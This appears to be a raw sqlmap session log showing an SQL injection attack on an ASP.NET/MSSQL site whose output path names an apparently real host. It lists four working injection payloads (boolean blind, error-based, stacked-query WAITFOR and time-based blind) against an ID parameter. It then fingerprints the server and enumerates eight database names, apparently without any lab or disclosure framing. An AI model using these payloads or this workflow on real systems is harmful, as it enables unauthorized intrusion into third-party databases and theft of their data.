 SqlMaP
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=7574' AND 8430=8430 AND 'ksbY'='ksbY
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ID=7574' AND 8238=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(110)
+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8238=8238) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(110)+CHAR(106)+CHAR(107)+CHAR(113))) AND 'DKvK'='DKvK
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=7574'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=7574' WAITFOR DELAY '0:0:5'--
---
[12:27:39] [INFO] testing Microsoft SQL Server
[12:27:40] [INFO] confirming Microsoft SQL Server
[12:27:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:27:41] [INFO] fetching database names
[12:27:41] [INFO] the SQL query used returns 8 entries
[12:27:42] [INFO] retrieved: master
[12:27:42] [INFO] retrieved: model
[12:27:43] [INFO] retrieved: msdb
[12:27:43] [INFO] retrieved: ReportServer
[12:27:43] [INFO] retrieved: ReportServerTempDB
[12:27:44] [INFO] retrieved: tempdb
[12:27:44] [INFO] retrieved: xiangce
[12:27:45] [INFO] retrieved: xiangce_iptv
available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xiangce
[*] xiangce_iptv
[12:27:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[12:27:45] [INFO] fetched data logged to text files under 'C:\sqlmap\output\xian
gcesw.bdchina.com'
[*] shutting down at 12:27:45
C:\sqlmap>